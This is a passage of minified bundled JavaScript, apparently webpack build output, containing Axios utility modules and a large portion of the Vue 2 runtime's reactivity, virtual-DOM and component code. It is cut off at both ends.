n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},16:(e,t,n)=>{"use strict";var r=n(867);e.exports=function(e,t){r.forEach(e,(function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])}))}},109:(e,t,n)=>{"use strict";var r=n(867),i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,a,s={};return e?(r.forEach(e.split("\n"),(function(e){if(a=e.indexOf(":"),t=r.trim(e.substr(0,a)).toLowerCase(),n=r.trim(e.substr(a+1)),t){if(s[t]&&i.indexOf(t)>=0)return;s[t]="set-cookie"===t?(s[t]?s[t]:[]).concat([n]):s[t]?s[t]+", "+n:n}})),s):s}},713:e=>{"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},790:(e,t,n)=>{"use strict";var r=n(593),i={};["object","boolean","number","function","string","symbol"].forEach((function(e,t){i[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}}));var a={},s=r.version.split(".");function o(e,t){for(var n=t?t.split("."):s,r=e.split("."),i=0;i<3;i++){if(n[i]>r[i])return!0;if(n[i]<r[i])return!1}return!1}i.transitional=function(e,t,n){var i=t&&o(t);function s(e,t){return"[Axios v"+r.version+"] Transitional option '"+e+"'"+t+(n?". "+n:"")}return function(n,r,o){if(!1===e)throw new Error(s(r," has been removed in "+t));return i&&!a[r]&&(a[r]=!0,console.warn(s(r," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,r,o)}},e.exports={isOlderVersion:o,assertOptions:function(e,t,n){if("object"!=typeof e)throw new TypeError("options must be an object");for(var r=Object.keys(e),i=r.length;i-- >0;){var a=r[i],s=t[a];if(s){var o=e[a],l=void 0===o||s(o,a,e);if(!0!==l)throw new TypeError("option "+a+" must be "+l)}else if(!0!==n)throw Error("Unknown option "+a)}},validators:i}},867:(e,t,n)=>{"use strict";var r=n(849),i=Object.prototype.toString;function a(e){return"[object Array]"===i.call(e)}function s(e){return void 0===e}function o(e){return null!==e&&"object"==typeof e}function l(e){if("[object Object]"!==i.call(e))return!1;var t=Object.getPrototypeOf(e);return null===t||t===Object.prototype}function c(e){return"[object Function]"===i.call(e)}function u(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),a(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&t.call(null,e[i],i,e)}e.exports={isArray:a,isArrayBuffer:function(e){return"[object ArrayBuffer]"===i.call(e)},isBuffer:function(e){return null!==e&&!s(e)&&null!==e.constructor&&!s(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:o,isPlainObject:l,isUndefined:s,isDate:function(e){return"[object Date]"===i.call(e)},isFile:function(e){return"[object File]"===i.call(e)},isBlob:function(e){return"[object Blob]"===i.call(e)},isFunction:c,isStream:function(e){return o(e)&&c(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:u,merge:function e(){var t={};function n(n,r){l(t[r])&&l(n)?t[r]=e(t[r],n):l(n)?t[r]=e({},n):a(n)?t[r]=n.slice():t[r]=n}for(var r=0,i=arguments.length;r<i;r++)u(arguments[r],n);return t},extend:function(e,t,n){return u(t,(function(t,i){e[i]=n&&"function"==typeof t?r(t,n):t})),e},trim:function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")},stripBOM:function(e){return 65279===e.charCodeAt(0)&&(e=e.slice(1)),e}}},875:(e,t,n)=>{"use strict";var r=Object.freeze({}),i=Array.isArray;function a(e){return null==e}function s(e){return null!=e}function o(e){return!0===e}function l(e){return"string"==typeof e||"number"==typeof e||"symbol"==typeof e||"boolean"==typeof e}function c(e){return"function"==typeof e}function u(e){return null!==e&&"object"==typeof e}var p=Object.prototype.toString;function d(e){return"[object Object]"===p.call(e)}function f(e){return"[object RegExp]"===p.call(e)}function h(e){var t=parseFloat(String(e));return t>=0&&Math.floor(t)===t&&isFinite(e)}function v(e){return s(e)&&"function"==typeof e.then&&"function"==typeof e.catch}function m(e){return null==e?"":Array.isArray(e)||d(e)&&e.toString===p?JSON.stringify(e,null,2):String(e)}function g(e){var t=parseFloat(e);return isNaN(t)?e:t}function w(e,t){for(var n=Object.create(null),r=e.split(","),i=0;i<r.length;i++)n[r[i]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}var y=w("slot,component",!0),b=w("key,ref,slot,slot-scope,is");function x(e,t){if(e.length){var n=e.indexOf(t);if(n>-1)return e.splice(n,1)}}var _=Object.prototype.hasOwnProperty;function C(e,t){return _.call(e,t)}function E(e){var t=Object.create(null);return function(n){return t[n]||(t[n]=e(n))}}var S=/-(\w)/g,T=E((function(e){return e.replace(S,(function(e,t){return t?t.toUpperCase():""}))})),A=E((function(e){return e.charAt(0).toUpperCase()+e.slice(1)})),k=/\B([A-Z])/g,M=E((function(e){return e.replace(k,"-$1").toLowerCase()}));var O=Function.prototype.bind?function(e,t){return e.bind(t)}:function(e,t){function n(n){var r=arguments.length;return r?r>1?e.apply(t,arguments):e.call(t,n):e.call(t)}return n._length=e.length,n};function P(e,t){t=t||0;for(var n=e.length-t,r=new Array(n);n--;)r[n]=e[n+t];return r}function z(e,t){for(var n in t)e[n]=t[n];return e}function L(e){for(var t={},n=0;n<e.length;n++)e[n]&&z(t,e[n]);return t}function I(e,t,n){}var j=function(e,t,n){return!1},D=function(e){return e};function N(e,t){if(e===t)return!0;var n=u(e),r=u(t);if(!n||!r)return!n&&!r&&String(e)===String(t);try{var i=Array.isArray(e),a=Array.isArray(t);if(i&&a)return e.length===t.length&&e.every((function(e,n){return N(e,t[n])}));if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(i||a)return!1;var s=Object.keys(e),o=Object.keys(t);return s.length===o.length&&s.every((function(n){return N(e[n],t[n])}))}catch(e){return!1}}function B(e,t){for(var n=0;n<e.length;n++)if(N(e[n],t))return n;return-1}function R(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}}function F(e,t){return e===t?0===e&&1/e!=1/t:e==e&&t==t}var H="data-server-rendered",G=["component","directive","filter"],Y=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],W={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:j,isReservedAttr:j,isUnknownElement:j,getTagNamespace:I,parsePlatformTagName:D,mustUseProp:j,async:!0,_lifecycleHooks:Y},q=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function U(e){var t=(e+"").charCodeAt(0);return 36===t||95===t}function V(e,t,n,r){Object.defineProperty(e,t,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var X=new RegExp("[^".concat(q.source,".$_\\d]"));var Z="__proto__"in{},K="undefined"!=typeof window,J=K&&window.navigator.userAgent.toLowerCase(),Q=J&&/msie|trident/.test(J),ee=J&&J.indexOf("msie 9.0")>0,te=J&&J.indexOf("edge/")>0;J&&J.indexOf("android");var ne=J&&/iphone|ipad|ipod|ios/.test(J);J&&/chrome\/\d+/.test(J),J&&/phantomjs/.test(J);var re,ie=J&&J.match(/firefox\/(\d+)/),ae={}.watch,se=!1;if(K)try{var oe={};Object.defineProperty(oe,"passive",{get:function(){se=!0}}),window.addEventListener("test-passive",null,oe)}catch(e){}var le=function(){return void 0===re&&(re=!K&&void 0!==n.g&&(n.g.process&&"server"===n.g.process.env.VUE_ENV)),re},ce=K&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function ue(e){return"function"==typeof e&&/native code/.test(e.toString())}var pe,de="undefined"!=typeof Symbol&&ue(Symbol)&&"undefined"!=typeof Reflect&&ue(Reflect.ownKeys);pe="undefined"!=typeof Set&&ue(Set)?Set:function(){function e(){this.set=Object.create(null)}return e.prototype.has=function(e){return!0===this.set[e]},e.prototype.add=function(e){this.set[e]=!0},e.prototype.clear=function(){this.set=Object.create(null)},e}();var fe=null;function he(e){void 0===e&&(e=null),e||fe&&fe._scope.off(),fe=e,e&&e._scope.on()}var ve=I,me=0,ge=function(){function e(){this.id=me++,this.subs=[]}return e.prototype.addSub=function(e){this.subs.push(e)},e.prototype.removeSub=function(e){x(this.subs,e)},e.prototype.depend=function(t){e.target&&e.target.addDep(this)},e.prototype.notify=function(e){var t=this.subs.slice();for(var n=0,r=t.length;n<r;n++){t[n].update()}},e}();ge.target=null;var we=[];function ye(e){we.push(e),ge.target=e}function be(){we.pop(),ge.target=we[we.length-1]}var xe=function(){function e(e,t,n,r,i,a,s,o){this.tag=e,this.data=t,this.children=n,this.text=r,this.elm=i,this.ns=void 0,this.context=a,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=t&&t.key,this.componentOptions=s,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=o,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1}return Object.defineProperty(e.prototype,"child",{get:function(){return this.componentInstance},enumerable:!1,configurable:!0}),e}(),_e=function(e){void 0===e&&(e="");var t=new xe;return t.text=e,t.isComment=!0,t};function Ce(e){return new xe(void 0,void 0,void 0,String(e))}function Ee(e){var t=new xe(e.tag,e.data,e.children&&e.children.slice(),e.text,e.elm,e.context,e.componentOptions,e.asyncFactory);return t.ns=e.ns,t.isStatic=e.isStatic,t.key=e.key,t.isComment=e.isComment,t.fnContext=e.fnContext,t.fnOptions=e.fnOptions,t.fnScopeId=e.fnScopeId,t.asyncMeta=e.asyncMeta,t.isCloned=!0,t}var $e=Array.prototype,Se=Object.create($e);function Te(e){return Ae(e,!0),V(e,"__v_isShallow",!0),e}function Ae(e,t){if(!ke(e)){Pn(e,t);0}}function ke(e){return!(!e||!e.__v_isReadonly)}["push","pop","shift","unshift","splice","sort","reverse"].forEach((function(e){var t=$e[e];V(Se,e,(function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];var i,a=t.apply(this,n),s=this.__ob__;switch(e){case"push":case"unshift":i=n;break;case"splice":i=n.slice(2)}return i&&s.observeArray(i),s.dep.notify(),a}))}));function Me(e){return!(!e||!0!==e.__v_isRef)}var Oe=new pe;function Pe(e){return ze(e,Oe),Oe.clear(),e}function ze(e,t){var n,r,a=i(e);if(!(!a&&!u(e)||Object.isFrozen(e)||e instanceof xe)){if(e.__ob__){var s=e.__ob__.dep.id;if(t.has(s))return;t.add(s)}if(a)for(n=e.length;n--;)ze(e[n],t);else for(n=(r=Object.keys(e)).length;n--;)ze(e[r[n]],t)}}var Le=E((function(e){var t="&"===e.charAt(0),n="~"===(e=t?e.slice(1):e).charAt(0),r="!"===(e=n?e.slice(1):e).charAt(0);return{name:e=r?e.slice(1):e,once:n,capture:r,passive:t}}));function Ie(e,t){function n(){var e=n.fns;if(!i(e))return fn(e,null,arguments,t,"v-on handler");for(var r=e.slice(),a=0;a<r.length;a++)fn(r[a],null,arguments,t,"v-on handler")}return n.fns=e,n}function je(e,t,n,r,i,s){var l,c,u,p;for(l in e)c=e[l],u=t[l],p=Le(l),a(c)||(a(u)?(a(c.fns)&&(c=e[l]=Ie(c,s)),o(p.once)&&(c=e[l]=i(p.name,c,p.capture)),n(p.name,c,p.capture,p.passive,p.params)):c!==u&&(u.fns=c,e[l]=u));for(l in t)a(e[l])&&r((p=Le(l)).name,t[l],p.capture)}function De(e,t,n){var r;e instanceof xe&&(e=e.data.hook||(e.data.hook={}));var i=e[t];function l(){n.apply(this,arguments),x(r.fns,l)}a(i)?r=Ie([l]):s(i.fns)&&o(i.merged)?(r=i).fns.push(l):r=Ie([i,l]),r.merged=!0,e[t]=r}function Ne(e,t,n,r,i){if(s(t)){if(C(t,n))return e[n]=t[n],i||delete t[n],!0;if(C(t,r))return e[n]=t[r],i||delete t[r],!0}return!1}function Be(e){return l(e)?[Ce(e)]:i(e)?Fe(e):void 0}function Re(e){return s(e)&&s(e.text)&&!1===e.isComment}function Fe(e,t){var n,r,c,u,p=[];for(n=0;n<e.length;n++)a(r=e[n])||"boolean"==typeof r||(u=p[c=p.length-1],i(r)?r.length>0&&(Re((r=Fe(r,"".concat(t||"","_").concat(n)))[0])&&Re(u)&&(p[c]=Ce(u.text+r[0].text),r.shift()),p.push.apply(p,r)):l(r)?Re(u)?p[c]=Ce(u.text+r):""!==r&&p.push(Ce(r)):Re(r)&&Re(u)?p[c]=Ce(u.text+r.text):(o(e._isVList)&&s(r.tag)&&a(r.key)&&s(t)&&(r.key="__vlist".concat(t,"_").concat(n,"__")),p.push(r)));return p}function He(e,t,n){Object.defineProperty(e,n,{enumerable:!0,configurable:!0,get:function(){var e=t[n];return Me(e)?e.value:e},set:function(e){var r=t[n];Me(r)?r.value=e:t[n]=e}})}function Ge(e){return{get attrs(){return function(e){if(!e._attrsProxy){var t=e._attrsProxy={};V(t,"_v_attr_proxy",!0),Ye(t,e.$attrs,r,e)}return e._attrsProxy}(e)},get slots(){return function(e){e._slotsProxy||qe(e._slotsProxy={},e.$scopedSlots);return e._slotsProxy}(e)},emit:O(e.$emit,e),expose:function(t){t&&Object.keys(t).forEach((function(n){return He(e,t,n)}))}}}function Ye(e,t,n,r){var i=!1;for(var a in t)a in e?t[a]!==n[a]&&(i=!0):(i=!0,We(e,a,r));for(var a in e)a in t||(i=!0,delete e[a]);return i}function We(e,t,n){Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){return n.$attrs[t]}})}function qe(e,t){for(var n in t)e[n]=t[n];for(var n in e)n in t||delete e[n]}var Ue={enumerable:!0,configurable:!0,get:I,set:I};function Ve(e,t,n){Ue.get=function(){return this[t][n]},Ue.set=function(e){this[t][n]=e},Object.defineProperty(e,n,Ue)}function Xe(e){var t=e.$options;if(t.props&&function(e,t){var n=e.$options.propsData||{},r=e._props=Te({}),i=e.$options._propKeys=[];e.$parent&&Mn(!1);var a=function(a){i.push(a);var s=Wn(a,t,n,e);zn(r,a,s),a in e||Ve(e,"_props",a)};for(var s in t)a(s);Mn(!0)}(e,t.props),function(e){var t=e.$options,n=t.setup;if(n){var r=e._setupContext=Ge(e);he(e),ye();var i=fn(n,null,[e._props||Te({}),r],e,"setup");if(be(),he(),c(i))t.render=i;else if(u(i))if(e._setupState=i,i.__sfc){var a=e._setupProxy={};for(var s in i)He(a,i,s)}else for(var s in i)U(s)||He(e,i,s)}}(e),t.methods&&function(e,t){e.$options.props;for(var n in t)e[n]="function"!=typeof t[n]?I:O(t[n],e)}(e,t.methods),t.data)!function(e){var t=e.$options.data;d(t=e._data=c(t)?function(e,t){ye();try{return e.call(t,t)}catch(e){return dn(e,t,"data()"),{}}finally{be()}}(t,e):t||{})||(t={});var n=Object.keys(t),r=e.$options.props,i=(e.$options.methods,n.length);for(;i--;){var a=n[i];0,r&&C(r,a)||U(a)||Ve(e,"_data",a)}var s=Pn(t);s&&s.vmCount++}(e);else{var n=Pn(e._data={});n&&n.vmCount++}t.computed&&function(e,t){var n=e._computedWatchers=Object.create(null),r=le();for(var i in t){var a=t[i],s=c(a)?a:a.get;0,r||(n[i]=new un(e,s||I,I,Ke)),i in e||Je(e,i,a)}}(e,t.computed),t.watch&&t.watch!==ae&&function(e,t){for(var n in t){var r=t[n];if(i(r))for(var a=0;a<r.length;a++)tt(e,n,r[a]);else tt(e,n,r)}}(e,t.watch)}var Ze,Ke={lazy:!0};function Je(e,t,n){var r=!le();c(n)?(Ue.get=r?Qe(t):et(n),Ue.set=I):(Ue.get=n.get?r&&!1!==n.cache?Qe(t):et(n.get):I,Ue.set=n.set||I),Object.defineProperty(e,t,Ue)}function Qe(e){return function(){var t=this._computedWatchers&&this._computedWatchers[e];if(t)return t.dirty&&t.evaluate(),ge.target&&t.depend(),t.value}}function et(e){return function(){return e.call(this,this)}}function tt(e,t,n,r){return d(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=e[n]),e.$watch(t,n,r)}function nt(e,t){if(fe){var n=fe._provided,r=fe.$parent&&fe.$parent._provided;r===n&&(n=fe._provided=Object.create(r)),n[e]=t}else 0}function rt(e,t){if(e){for(var n=Object.create(null),r=de?Reflect.ownKeys(e):Object.keys(e),i=0;i<r.length;i++){var a=r[i];if("__ob__"!==a){var s=e[a].from;if(s in t._provided)n[a]=t._provided[s];else if("default"in e[a]){var o=e[a].default;n[a]=c(o)?o.call(t):o}else 0}}return n}}var it=function(){function e(e){void 0===e&&(e=!1),this.active=!0,this.effects=[],this.cleanups=[],!e&&Ze&&(this.parent=Ze,this.index=(Ze.scopes||(Ze.scopes=[])).push(this)-1)}return e.prototype.run=function(e){if(this.active){var t=Ze;try{return Ze=this,e()}finally{Ze=t}}else 0},e.prototype.on=function(){Ze=this},e.prototype.off=function(){Ze=this.parent},e.prototype.stop=function(e){if(this.active){var t=void 0,n=void 0;for(t=0,n=this.effects.length;t<n;t++)this.effects[t].teardown();for(t=0,n=this.cleanups.length;t<n;t++)this.cleanups[t]();if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].stop(!0);if(this.parent&&!e){var r=this.parent.scopes.pop();r&&r!==this&&(this.parent.scopes[this.index]=r,r.index=this.index)}this.active=!1}},e}();var at=0;function st(e){var t=e.options;if(e.super){var n=st(e.super);if(n!==e.superOptions){e.superOptions=n;var r=function(e){var t,n=e.options,r=e.sealedOptions;for(var i in n)n[i]!==r[i]&&(t||(t={}),t[i]=n[i]);return t}(e);r&&z(e.extendOptions,r),(t=e.options=Gn(n,e.extendOptions)).name&&(t.components[t.name]=e)}}return t}function ot(e,t){if(!e||!e.length)return{};for(var n={},r=0,i=e.length;r<i;r++){var a=e[r],s=a.data;if(s&&s.attrs&&s.attrs.slot&&delete s.attrs.slot,a.context!==t&&a.fnContext!==t||!s||null==s.slot)(n.default||(n.default=[])).push(a);else{var o=s.slot,l=n[o]||(n[o]=[]);"template"===a.tag?l.push.apply(l,a.children||[]):l.push(a)}}for(var c in n)n[c].every(lt)&&delete n[c];return n}function lt(e){return e.isComment&&!e.asyncFactory||" "===e.text}function ct(e){return e.isComment&&e.asyncFactory}function ut(e,t,n,i){var a,s=Object.keys(n).length>0,o=t?!!t.$stable:!s,l=t&&t.$key;if(t){if(t._normalized)return t._normalized;if(o&&i&&i!==r&&l===i.$key&&!s&&!i.$hasNormal)return i;for(var c in a={},t)t[c]&&"$"!==c[0]&&(a[c]=pt(e,n,c,t[c]))}else a={};for(var u in n)u in a||(a[u]=dt(n,u));return t&&Object.isExtensible(t)&&(t._normalized=a),V(a,"$stable",o),V(a,"$key",l),V(a,"$hasNormal",s),a}function pt(e,t,n,r){var a=function(){var t=fe;he(e);var n=arguments.length?r.apply(null,arguments):r({}),a=(n=n&&"object"==typeof n&&!i(n)?[n]:Be(n))&&n[0];return he(t),n&&(!a||1===n.length&&a.isComment&&!ct(a))?void 0:n};return r.proxy&&Object.defineProperty(t,n,{get:a,enumerable:!0,configurable:!0}),a}function dt(e,t){return function(){return e[t]}}function ft(e,t){var n,r,a,o,l=null;if(i(e)||"string"==typeof e)for(l=new Array(e.length),n=0,r=e.length;n<r;n++)l[n]=t(e[n],n);else if("number"==typeof e)for(l=new Array(e),n=0;n<e;n++)l[n]=t(n+1,n);else if(u(e))if(de&&e[Symbol.iterator]){l=[];for(var c=e[Symbol.iterator](),p=c.next();!p.done;)l.push(t(p.value,l.length)),p=c.next()}else for(a=Object.keys(e),l=new Array(a.length),n=0,r=a.length;n<r;n++)o=a[n],l[n]=t(e[o],o,n);return s(l)||(l=[]),l._isVList=!0,l}function ht(e,t,n,r){var i,a=this.$scopedSlots[e];a?(n=n||{},r&&(n=z(z({},r),n)),i=a(n)||(c(t)?t():t)):i=this.$slots[e]||(c(t)?t():t);var s=n&&n.slot;return s?this.$createElement("template",{slot:s},i):i}function vt(e){return Yn(this.$options,"filters",e,!0)||D}function mt(e,t){return i(e)?-1===e.indexOf(t):e!==t}function gt(e,t,n,r,i){var a=W.keyCodes[t]||n;return i&&r&&!W.keyCodes[t]?mt(i,r):a?mt(a,e):r?M(r)!==t:void 0===e}function wt(e,t,n,r,a){if(n)if(u(n)){i(n)&&(n=L(n));var s=void 0,o=function(i){if("class"===i||"style"===i||b(i))s=e;else{var o=e.attrs&&e.attrs.type;s=r||W.mustUseProp(t,o,i)?e.domProps||(e.domProps={}):e.attrs||(e.attrs={})}var l=T(i),c=M(i);l in s||c in s||(s[i]=n[i],a&&((e.on||(e.on={}))["update:".concat(i)]=function(e){n[i]=e}))};for(var l in n)o(l)}else;return e}function yt(e,t){var n=this._staticTrees||(this._staticTrees=[]),r=n[e];return r&&!t||xt(r=n[e]=this.$options.staticRenderFns[e].call(this._renderProxy,null,this),"__static__".concat(e),!1),r}function bt(e,t,n){return xt(e,"__once__".concat(t).concat(n?"_".concat(n):""),!0),e}function xt(e,t,n){if(i(e))for(var r=0;r<e.length;r++)e[r]&&"string"!=typeof e[r]&&_t(e[r],"".concat(t,"_").concat(r),n);else _t(e,t,n)}function _t(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}function Ct(e,t){if(t)if(d(t)){var n=e.on=e.on?z({},e.on):{};for(var r in t){var i=n[r],a=t[r];n[r]=i?[].concat(i,a):a}}else;return e}function Et(e,t,n,r){t=t||{$stable:!n};for(var a=0;a<e.length;a++){var s=e[a];i(s)?Et(s,t,n):s&&(s.proxy&&(s.fn.proxy=!0),t[s.key]=s.fn)}return r&&(t.$key=r),t}function $t(e,t){for(var n=0;n<t.length;n+=2){var r=t[n];"string"==typeof r&&r&&(e[t[n]]=t[n+1])}return e}function St(e,t){return"string"==typeof e?t+e:e}function Tt(e){e._o=bt,e._n=g,e._s=m,e._l=ft,e._t=ht,e._q=N,e._i=B,e._m=yt,e._f=vt,e._k=gt,e._b=wt,e._v=Ce,e._e=_e,e._u=Et,e._g=Ct,e._d=$t,e._p=St}function At(e,t,n,a,s){var l,c=this,u=s.options;C(a,"_uid")?(l=Object.create(a))._original=a:(l=a,a=a._original);var p=o(u._compiled),d=!p;this.data=e,this.props=t,this.children=n,this.parent=a,this.listeners=e.on||r,this.injections=rt(u.inject,a),this.slots=function(){return c.$slots||ut(a,e.scopedSlots,c.$slots=ot(n,a)),c.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return ut(a,e.scopedSlots,this.slots())}}),p&&(this.$options=u,this.$slots=this.slots(),this.$scopedSlots=ut(a,e.scopedSlots,this.$slots)),u._scopeId?this._c=function(e,t,n,r){var s=It(l,e,t,n,r,d);return s&&!i(s)&&(s.fnScopeId=u._scopeId,s.fnContext=a),s}:this._c=function(e,t,n,r){return It(l,e,t,n,r,d)}}function kt(e,t,n,r,i){var a=Ee(e);return a.fnContext=n,a.fnOptions=r,t.slot&&((a.data||(a.data={})).slot=t.slot),a}function Mt(e,t){for(var n in t)e[T(n)]=t[n]}Tt(At.prototype);var Ot={init:function(e,t){if(e.componentInstance&&!e.componentInstance._isDestroyed&&e.data.keepAlive){var n=e;Ot.prepatch(n,n)}else{var r=e.componentInstance=function(e,t){var n={_isComponent:!0,_parentVnode:e,parent:t},r=e.data.inlineTemplate;s(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns);return new e.componentOptions.Ctor(n)}(e,Wt);r.$mount(t?e.elm:void 0,t)}},prepatch:function(e,t){var n=t.componentOptions;!function(e,t,n,i,a){0;var s=i.data.scopedSlots,o=e.$scopedSlots,l=!!(s&&!s.$stable||o!==r&&!o.$stable||s&&e.$scopedSlots.$key!==s.$key||!s&&e.$scopedSlots.$key),c=!!(a||e.$options._renderChildren||l),u=e.$vnode;e.$options._parentVnode=i,e.$vnode=i,e._vnode&&(e._vnode.parent=i);e.$options._renderChildren=a;var p=i.data.attrs||r;e._attrsProxy&&Ye(e._attrsProxy,p,u.data&&u.data.attrs||r,e)&&(c=!0);if(e.$attrs=p,e.$listeners=n||r,t&&e.$options.props){Mn(!1);for(var d=e._props,f=e.$options._propKeys||[],h=0;h<f.length;h++){var v=f[h],m=e.$options.props;d[v]=Wn(v,m,t,e)}Mn(!0),e.$options.propsData=t}n=n||r;var g=e.$options._parentListeners;e.$options._parentListeners=n,Yt(e,n,g),c&&(e.$slots=ot(a,i.context),e.$forceUpdate());0}(t.componentInstance=e.componentInstance,n.propsData,n.listeners,t,n.children)},insert:function(e){var t,n=e.context,r=e.componentInstance;r._isMounted||(r._isMounted=!0,Zt(r,"mounted")),e.data.keepAlive&&(n._isMounted?((t=r)._inactive=!1,Jt.push(t)):Vt(r,!0))},destroy:function(e){var t=e.componentInstance;t._isDestroyed||(e.data.keepAlive?Xt(t,!0):t.$destroy())}},Pt=Object.keys(Ot);function zt(e,t,n,l,c){if(!a(e)){var p=n.$options._base;if(u(e)&&(e=p.extend(e)),"function"==typeof e){var d;if(a(e.cid)&&(e=function(e,t){if(o(e.error)&&s(e.errorComp))return e.errorComp;if(s(e.resolved))return e.resolved;var n=Nt;n&&s(e.owners)&&-1===e.owners.indexOf(n)&&e.owners.push(n);if(o(e.loading)&&s(e.loadingComp))return e.loadingComp;if(n&&!s(e.owners)){var r=e.owners=[n],i=!0,l=null,c=null;n.$on("hook:destroyed",(function(){return x(r,n)}));var p=function(e){for(var t=0,n=r.length;t<n;t++)r[t].$forceUpdate();e&&(r.length=0,null!==l&&(clearTimeout(l),l=null),null!==c&&(clearTimeout(c),c=null))},d=R((function(n){e.resolved=Bt(n,t),i?r.length=0:p(!0)})),f=R((function(t){s(e.errorComp)&&(e.error=!0,p(!0))})),h=e(d,f);return u(h)&&(v(h)?a(e.resolved)&&h.then(d,f):v(h.component)&&(h.component.then(d,f),s(h.error)&&(e.errorComp=Bt(h.error,t)),s(h.loading)&&(e.loadingComp=Bt(h.loading,t),0===h.delay?e.loading=!0:l=setTimeout((function(){l=null,a(e.resolved)&&a(e.error)&&(e.loading=!0,p(!1))}),h.delay||200)),s(h.timeout)&&(c=setTimeout((function(){c=null,a(e.resolved)&&f(null)}),h.timeout)))),i=!1,e.loading?e.loadingComp:e.resolved}}(d=e,p),void 0===e))return function(e,t,n,r,i){var a=_e();return a.asyncFactory=e,a.asyncMeta={data:t,context:n,children:r,tag:i},a}(d,t,n,l,c);t=t||{},st(e),s(t.model)&&function(e,t){var n=e.model&&e.model.prop||"value",r=e.model&&e.model.event||"input";(t.attrs||(t.attrs={}))[n]=t.model.value;var a=t.on||(t.on={}),o=a[r],l=t.model.callback;s(o)?(i(o)?-1===o.indexOf(l):o!==l)&&(a[r]=[l].concat(o)):a[r]=l}(e.options,t);var f=function(e,t,n){var r=t.options.props;if(!a(r)){var i={},o=e.attrs,l=e.props;if(s(o)||s(l))for(var c in r){var u=M(c);Ne(i,l,c,u,!0)||Ne(i,o,c,u,!1)}return i}}(t,e);if(o(e.options.functional))return function(e,t,n,a,o){var l=e.options,c={},u=l.props;if(s(u))for(var p in u)c[p]=Wn(p,u,t||r);else s(n.attrs)&&Mt(c,n.attrs),s(n.props)&&Mt(c,n.props);var d=new At(n,c,o,a,e),f=l.render.call(null,d._c,d);if(f instanceof xe)return kt(f,n,d.parent,l);if(i(f)){for(var h=Be(f)||[],v=new Array(h.length),m=0;m<h.length;m++)v[m]=kt(h[m],n,d.parent,l);return v}}(e,f,t,n,l);var h=t.on;if(t.on=t.nativeOn,o(e.options.abstract)){var m=t.slot;t={},m&&(t.slot=m)}!function(e){for(var t=e.hook||(e.hook={}),n=0;n<Pt.length;n++){var r=Pt[n],i=t[r],a=Ot[r];i===a||i&&i._merged||(t[r]=i?Lt(a,i):a)}}(t);var g=e.options.name||c;return new xe("vue-component-".concat(e.cid).concat(g?"-".concat(g):""),t,void 0,void 0,void 0,n,{Ctor:e,propsData:f,listeners:h,tag:c,children:l},d)}}}function Lt(e,t){var n=function(n,r){e(n,r),t(n,r)};return n._merged=!0,n}function It(e,t,n,r,a,p){return(i(n)||l(n))&&(a=r,r=n,n=void 0),o(p)&&(a=2),function(e,t,n,r,a){if(s(n)&&s(n.__ob__))return _e();s(n)&&s(n.is)&&(t=n.is);if(!t)return _e();0;i(r)&&c(r[0])&&((n=n||{}).scopedSlots={default:r[0]},r.length=0);2===a?r=Be(r):1===a&&(r=function(e){for(var t=0;t<e.length;t++)if(i(e[t]))return Array.prototype.concat.apply([],e);return e}(r));var o,l;if("string"==typeof t){var p=void 0;l=e.$vnode&&e.$vnode.ns||W.getTagNamespace(t),o=W.isReservedTag(t)?new xe(W.parsePlatformTagName(t),n,r,void 0,void 0,e):n&&n.pre||!s(p=Yn(e.$options,"components",t))?new xe(t,n,r,void 0,void 0,e):zt(p,n,e,r,t)}else o=zt(t,n,e,r);return 